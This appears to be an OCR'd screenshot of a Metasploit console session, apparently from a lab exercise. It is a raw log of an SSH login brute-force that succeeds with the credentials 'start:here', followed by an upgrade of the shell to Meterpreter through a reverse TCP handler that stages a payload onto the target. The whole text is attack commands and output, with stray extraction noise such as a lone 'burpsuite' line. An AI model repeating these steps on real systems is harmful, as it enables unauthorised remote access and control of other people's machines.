 msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 10.75.49.247:22 - Success: 'start:here' ''
[*] Command shell session 1 opened (10.75.49.80:40707 -> 10.75.49.247:22) at 2019-09-17 18:13:15 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.75.49.80:4433
[*] Sending stage (985320 bytes) to 10.75.49.247
[*] Meterpreter session 2 opened (10.75.49.80:4433 -> 10.75.49.247:38904) at 2019-09-17 18:13:27 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
burpsuite
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
  Id  Name  Type                   Information                                              Connection
  --  ----  ----                   -----------                                              ----------
  1         shell unknown          SSH start:here (10.75.49.247:22)                         10.75.49.80:40707 -> 10.75.49.
247:22 (10.75.49.247)
  2         meterpreter x86/linux  uid=1001, gid=1001, euid=1001, egid=1001 @ 10.75.49.247  10.75.49.80:4433 -> 10.75.49.2
47:38904 (10.75.49.247)